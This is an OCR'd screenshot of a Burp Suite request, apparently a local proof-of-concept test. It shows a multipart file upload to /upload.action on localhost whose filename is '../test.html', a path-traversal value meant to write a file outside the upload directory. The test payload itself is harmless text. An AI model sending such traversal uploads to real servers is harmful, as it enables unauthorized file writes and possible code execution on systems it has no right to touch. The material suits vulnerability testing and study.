 Request
Pretty Raw Hex \n
1 POST /upload.action HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 193
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWLBcKViPONgDLZQX
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryWLBcKViPONgDLZQX
22 Content-Disposition: form-data; name="upload"; filename="../test.html"
23 Content-Type: text/html
24
25
26 1111111
27 ------WebKitFormBoundaryWLBcKViPONgDLZQX--
28